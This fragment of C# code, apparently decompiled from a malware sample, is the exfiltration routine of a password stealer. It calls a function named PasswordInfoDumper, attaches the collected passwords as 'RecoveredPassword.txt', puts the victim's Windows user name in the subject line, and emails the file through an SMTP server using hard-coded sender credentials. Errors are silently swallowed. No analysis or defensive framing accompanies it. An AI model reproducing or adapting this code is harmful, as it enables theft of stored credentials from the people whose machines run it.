 bool flag2 = Operators.CompareString(KrakenSteak.VersionSelector, "1", false) == 0;
if (flag2)
{
    try
    {
        MailMessage mailMessage = new MailMessage();
        mailMessage.From = new MailAddress(KrakenSteak.PersonalEmail);
        mailMessage.To.Add(KrakenSteak.TheSMTPReciver);
        mailMessage.Subject = " Recovered From: " + Environment.UserName.ToString();
        mailMessage.Body = "\r\n\r\n";
        byte[] array = KrakenSteak.PasswordInfoDumper();
        MemoryStream memoryStream = new MemoryStream(array);
        mailMessage.Attachments.Add(new Attachment(memoryStream, "RecoveredPassword.txt", "text/plain"));
        SmtpClient smtpClient = new SmtpClient(KrakenSteak.PersonalEmailHost);
        bool flag3 = Operators.CompareString(KrakenSteak.ConnectionStatus, "True", false) == 0;
        if (flag3)
        {
            ServicePointManager.SecurityProtocol = SecurityProtocolType.Tls12;
            smtpClient.EnableSsl = true;
        }
        else
        {
            ServicePointManager.SecurityProtocol = SecurityProtocolType.Tls12;
            smtpClient.EnableSsl = false;
        }
        smtpClient.Port = Conversions.ToInteger(KrakenSteak.PersonalEmailPort);
        smtpClient.Credentials = new NetworkCredential(KrakenSteak.PersonalEmail, KrakenSteak.PersonalEmailPassword);
        smtpClient.Send(mailMessage);
        mailMessage.Dispose();
    }
    catch (Exception ex2)
    {
    }
}